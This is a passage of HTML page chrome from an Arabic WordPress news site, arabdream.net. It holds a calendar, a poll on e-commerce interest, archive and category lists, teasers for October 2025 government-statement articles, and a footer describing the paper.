		<td><a href="https://arabdream.net/archives/date/2025/11/02" aria-label="مقالات نُشرت بتاريخ 2 November، 2025">2</a></td><td>3</td><td id="today"><a href="https://arabdream.net/archives/date/2025/11/04" aria-label="مقالات نُشرت بتاريخ 4 November، 2025">4</a></td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://arabdream.net/archives/date/2025/10">&laquo; أكتوبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="polls-widget-7" class="widget widget_polls-widget"><h2 class="widget-title">الاستطلاعات</h2><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="4101b38438" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>هل انت مهتم بالتجارة الالكترونية ؟</strong></p>
<div id="polls-3-ans" class="wp-polls-ans">
<ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-8" name="poll_3" value="8" /> <label for="poll-answer-8">نعم</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_3" value="9" /> <label for="poll-answer-9">لا</label></li>
		</ul>
<p style="text-align: center;"><input type="button" name="تصويت" value="   تصويت   " class="Buttons" onclick="poll_vote(3);" /></p>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="عرض النتائج على هذا الاستفتاء">عرض النتائج</a></p>
</div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://arabdream.net/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul>
<li><a href="http://mnaranews.net/pollsarchive">ارشيف الاستفتائات</a></li>
</ul></section><section id="block-38" class="widget widget_block">
<div class="wp-block-jetpack-contact-form" style="padding-top:16px;padding-right:16px;padding-bottom:16px;padding-left:16px">





</div>
</section><section id="block-42" class="widget widget_block">
<div class="wp-block-jetpack-send-a-message">
<div class="wp-block-jetpack-whatsapp-button is-color-dark"><a class="whatsapp-block__button" href="https://api.whatsapp.com/send?phone=201062625858&amp;text=%D9%85%D8%B1%D8%AD%D8%A8%D9%8B%D8%A7%D8%8C%20%D8%AD%D8%B5%D9%84%D8%AA%D9%8F%20%D8%B9%D9%84%D9%89%20%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA%20WhatsApp%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D8%A9%20%D8%A8%D9%83%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%20%D8%AC%D8%B1%D9%8A%D8%AF%D8%A9%20%20%D8%A7%D9%84%D8%AD%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D9%86%D9%8A%D9%88%D8%B2%D8%8C%20%D9%87%D9%84%20%D9%8A%D9%85%D9%83%D9%86%D9%83%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%AA%D9%8A%D8%9F" style="background-color:#25D366;color:#fff" target="_self" rel="noopener noreferrer">تواصل معنا........</a></div>
</div>
</section><section id="block-43" class="widget widget_block"></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://arabdream.net/archives/date/2025/11'>نوفمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/10'>أكتوبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/09'>سبتمبر 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/08'>أغسطس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/07'>يوليو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/06'>يونيو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/05'>مايو 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/04'>أبريل 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/03'>مارس 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/02'>فبراير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2025/01'>يناير 2025</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/12'>ديسمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/11'>نوفمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/10'>أكتوبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/09'>سبتمبر 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/08'>أغسطس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/07'>يوليو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/06'>يونيو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/05'>مايو 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/04'>أبريل 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/03'>مارس 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/02'>فبراير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2024/01'>يناير 2024</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/12'>ديسمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/11'>نوفمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/10'>أكتوبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/09'>سبتمبر 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/08'>أغسطس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/07'>يوليو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/06'>يونيو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/05'>مايو 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/04'>أبريل 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/03'>مارس 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/02'>فبراير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2023/01'>يناير 2023</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/12'>ديسمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/11'>نوفمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/10'>أكتوبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/09'>سبتمبر 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/08'>أغسطس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/07'>يوليو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/06'>يونيو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/05'>مايو 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/04'>أبريل 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/03'>مارس 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/02'>فبراير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2022/01'>يناير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/12'>ديسمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/11'>نوفمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/10'>أكتوبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/09'>سبتمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/08'>أغسطس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/07'>يوليو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/06'>يونيو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/05'>مايو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/04'>أبريل 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/03'>مارس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/02'>فبراير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/01'>يناير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/12'>ديسمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/11'>نوفمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/10'>أكتوبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/09'>سبتمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/08'>أغسطس 2020</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-278"><a href="https://arabdream.net/archives/category/blog">Blog</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://arabdream.net/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://arabdream.net/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://arabdream.net/archives/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://arabdream.net/archives/category/focus">Focus</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://arabdream.net/archives/category/politics">Politics</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://arabdream.net/archives/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://arabdream.net/archives/category/uncategorized">أخبار متفرقة</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://arabdream.net/archives/category/%d8%a7%d8%b4%d8%b9%d8%a7%d8%b1">اشعار</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85">التعليم</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://arabdream.net/archives/category/%d8%aa%d8%b3%d8%a7%d9%84%d9%89-%d9%88%d9%81%d9%88%d8%a7%d8%b2%d9%8a%d8%b1">تسالى وفوازير</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://arabdream.net/archives/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://arabdream.net/archives/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa">خدمات</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://arabdream.net/archives/category/%d8%ae%d9%88%d8%a7%d8%b7%d8%b1-%d9%88%d9%86%d8%ab%d8%b1%d9%8a%d8%a7%d8%aa">خواطر ونثريات</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://arabdream.net/archives/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%87">سياسه</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://arabdream.net/archives/category/%d8%b9%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">عدسة الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://arabdream.net/archives/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7">علوم وتكنولوجيا</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arabdream.net/archives/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81">غير مصنف</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://arabdream.net/archives/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">فيديو الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://arabdream.net/archives/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7">قضايا</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://arabdream.net/archives/category/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1">كاريكاتير</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://arabdream.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8">مقالات الكتاب</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d9%83%d8%b1%d9%8a%d9%85%d8%a7%d8%aa">مناسبات وتكريمات</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa">منوعات</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://arabdream.net/archives/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81">وظائف</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://arabdream.net/archives/category/%d9%88%d9%81%d9%8a%d8%a7%d8%aa">وفيات</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->
			</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>بيانات حكومية</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65255"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 2 Minutes</span><img width="1280" height="854" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-300x200.jpg?v=1761294157 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-1024x683.jpg?v=1761294157 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-768x512.jpg?v=1761294157 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
                                <a
                    href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65255">لجنة الثقافة والفنون بالمجلس القومي للمرأة تنظم ندوة&#8221;رسائل نساء أكتوبر&#8221; بقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/24"><i class="far fa-calendar-check"></i> 2025-10-24        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65000"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 6 Minutes</span><img width="1500" height="1500" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217 1500w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-300x300.jpg?v=1759993217 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-1024x1024.jpg?v=1759993217 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-150x150.jpg?v=1759993217 150w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-768x768.jpg?v=1759993217 768w" sizes="(max-width: 1500px) 100vw, 1500px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65000">تعرف بالتفصيل على الـ28 فرصة استثمارية واعدة المحددة من وزارة الصناعة بهدف تعميق التصنيع المحلي وتلبية احتياجات السوق بقلم ليلي حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64978"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 1 Minute</span><img width="1280" height="844" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-300x198.jpg?v=1759991091 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-1024x675.jpg?v=1759991091 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-768x506.jpg?v=1759991091 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64978">وزيرا الاتصالات وتكنولوجيا المعلومات والتربية والتعليم والتعليم الفنى يشهدان توقيع مذكرة تفاهم بين وزارة الاتصالات وتكنولوجيا المعلومات وشركة &#8221; إتش بى &#8211; مصر&#8221; بشأن تنفيذ البرنامج العالمى الخاص بأكاديمية إتش بى للابتكار والتعليم الرقمى HP IDEA فى مدارس WE للتكنولوجيا التطبيقية بجميع محافظات الجمهوريةبقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64975"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 0 Minutes</span><img width="1280" height="908" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-300x213.jpg?v=1759990757 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-1024x726.jpg?v=1759990757 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-768x545.jpg?v=1759990757 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64975">بمناسبة اليوم العالمي للبريد‏36.8 % زيادة في قيمة المبالغ المودعة في صندوق توفير البريد عام 2024 / 2025 بقلم ليلى حسين ‏</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">عن الحلم العربي نيوز</h3>
</section><section id="block-10" class="widget widget_block widget_text">
<p>جريدة مستقلة تهدف إلى تعزيز القومية العربية، لا تميل إلى أي تيار أو فريق بعينه. تُعنى بالشأن العربي والمصري، وتغطي مجالات الأدب، الفن، التاريخ، والثقافة، لتكون منبرًا حرًا ينقل الحقيقة كما هي.</p>
</section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-12" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://arabdream.net/archives/tag/dailyprompt" class="tag-cloud-link tag-link-295 tag-link-position-1" style="font-size: 8pt;" aria-label="dailyprompt (عنصر واحد (1))">dailyprompt</a>
<a href="https://arabdream.net/archives/tag/dailyprompt-2007" class="tag-cloud-link tag-link-296 tag-link-position-2" style="font-size: 8pt;" aria-label="dailyprompt-2007 (عنصر واحد (1))">dailyprompt-2007</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-252 tag-link-position-3" style="font-size: 8pt;" aria-label="الإلكترونية (عنصر واحد (1))">الإلكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 8pt;" aria-label="الالكتروني (عنصر واحد (1))">الالكتروني</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 15.636363636364pt;" aria-label="الالكترونية (3 عناصر)">الالكترونية</a>
